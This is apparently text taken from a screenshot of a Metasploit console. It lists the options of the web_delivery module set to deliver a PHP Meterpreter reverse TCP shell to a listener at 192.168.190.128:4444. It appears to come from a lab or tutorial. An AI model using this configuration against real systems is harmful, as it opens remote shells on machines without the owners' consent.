 msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addr
esses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.190.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP